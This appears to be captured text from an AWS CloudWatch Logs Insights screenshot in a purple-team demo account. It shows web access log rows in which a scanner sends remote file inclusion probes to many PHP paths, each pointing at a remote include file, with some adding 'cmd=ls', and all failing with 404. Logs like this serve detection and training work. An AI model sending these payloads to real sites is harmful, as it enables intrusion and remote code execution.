 Rules | EC2 Management Console
CloudWatch Management Conso
Cloud-PurpleTeam-Demo/Attack
Cloud-PurpleTeam-Demo/Insight
us-east-2.console.aws.amazon.com/cloudwatch/home?region=us-east-2#logsV2:logs-insights$3FqueryDetail$3D$257E$2528end$257E0$257Estart$257E-43200$257EtimeType$257E$2527RELATIVE$257Eunit$257E$2527seconds$257EeditorStri...
aws
Services
Resource Groups
MasterAccess @ khartman-demo1
Ohio
Support
CloudWatch
Dashboards
Alarms
ALARM 0
INSUFFICIENT 0
OK 0
Billing
Logs
Log groups
Insights
Metrics
Events
Rules
Event Buses
ServiceLens
Service Map
Traces
Container Insights NEW
Resources
Performance Monitoring
Synthetics NEW
Canaries
Contributor Insights
Settings
Favorites
80
60
40
20
0
Tue 08 01 AM 02 AM 03 AM 04 AM 05 AM 06 AM 07 AM 08 AM 09 AM 10 AM 11 AM
# @timestamp client-ip forwarde... status request query user
1 2020-09-08T11:08:33.92... 18.188.135.... - 404 /_vti_pvt/services.org Mozi
2 2020-09-08T11:08:38.92... 18.188.135.... - 404 /_vti_bin/shtml.dll/_vti_rpc ?method=server+version%3a4%2e0%2e2%2e2611 Mozi
3 2020-09-08T11:08:40.68... 18.188.135.... - 404 /_vti_bin/shtml.exe/_vti_rpc ?method=server+version%3a4%2e0%2e2%2e2611 Mozi
4 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/admin/include/upload_form.php ?GLOBALS=http://cirt.net/rfiinc.txt? Mozi
5 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/command/admin.cmd.php ?GLOBALS=http://cirt.net/rfiinc.txt? Mozi
6 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/command/download.cmd.php ?GLOBALS=http://cirt.net/rfiinc.txt? Mozi
7 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/funcs/xkurl.php ?PEARPATH=http://cirt.net/rfiinc.txt? Mozi
8 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/includes/pageheaderdefault.inc.php ?_sysSessionPath=http://cirt.net/rfiinc.txt? Mozi
9 2020-09-08T11:08:57.44... 18.188.135.... - 404 /system/login.php ?site_path=http://cirt.net/rfiinc.txt? Mozi
10 2020-09-08T11:08:57.44... 18.188.135.... - 404 /tagit2b/tagmin/delTagUser.php ?configpath=http://cirt.net/rfiinc.txt?? Mozi
11 2020-09-08T11:08:57.44... 18.188.135.... - 404 /tags.php ?BBCodeFile=http://cirt.net/rfiinc.txt? Mozi
12 2020-09-08T11:08:57.44... 18.188.135.... - 404 /taxonservice.php ?dir=http://cirt.net/rfiinc.txt?? Mozi
13 2020-09-08T11:08:57.44... 18.188.135.... - 404 /teatro/pub/pub08_comments.php ?basePath=http://cirt.net/rfiinc.txt? Mozi
14 2020-09-08T11:08:57.44... 18.188.135.... - 404 /technote7/skin_shop/standard/3_plugin_twindow/twindow_notice.php ?shop_this_skin_path=http://cirt.net/rfiinc.txt?? Mozi
15 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template.php ?actionsPage=http://cirt.net/rfiinc.txt?? Mozi
16 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template.php ?blog_theme=http://cirt.net/rfiinc.txt? Mozi
17 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template.php ?pagina=http://cirt.net/rfiinc.txt? Mozi
18 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/Noir/index.php ?site_path=http://cirt.net/rfiinc.txt? Mozi
19 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/Vert/index.php ?pageAll=http://cirt.net/rfiinc.txt? Mozi
20 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/Vert/index.php ?site_path=http://cirt.net/rfiinc.txt? Mozi
21 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/barnraiser_01/p_new_password.tpl.php ?templatePath=http://cirt.net/rfiinc.txt? Mozi
22 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/default/footer.php ?ROOT_PATH=http://cirt.net/rfiinc.txt??cmd=ls Mozi
23 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/default/test/header.php ?ROOT_PATH=http://cirt.net/rfiinc.txt??cmd=ls Mozi
24 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/gwb/user_bottom.php ?config[template_path]=http://cirt.net/rfiinc.txt? Mozi
25 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/purpletech/base_include.php ?page=http://cirt.net/rfiinc.txt?? Mozi
26 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/rwb/user_bottom.php ?config[template_path]=http://cirt.net/rfiinc.txt? Mozi
27 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template/rwb/user_bottom.php ?config[template_path]=http://cirt.net/rfiinc.txt??&cmd=ls Mozi
28 2020-09-08T11:08:57.44... 18.188.135.... - 404 /template_csv.php ?rInfo[content]=http://cirt.net/rfiinc.txt? Mozi
29 2020-09-08T11:08:57.44... 18.188.135.... - 404 /templates/2blue/bodyTemplate.php ?serverPath=http://cirt.net/rfiinc.txt? Mozi
30 2020-09-08T11:08:57.44... 18.188.135.... - 404 /templates/2blue/bodyTemplate.php ?serverPath=http://cirt.net/rfiinc.txt?? Mozi
31 2020-09-08T11:08:57.44... 18.188.135.... - 404 /templates/Official/part_userprofile.php ?template_path=http://cirt.net/rfiinc.txt? Mozi
Fields
Queries
Help
Feedback
English (US)
© 2008 - 2020, Amazon Web Services, Inc. or its affiliates. All rights reserved.
Privacy Policy
Terms of Use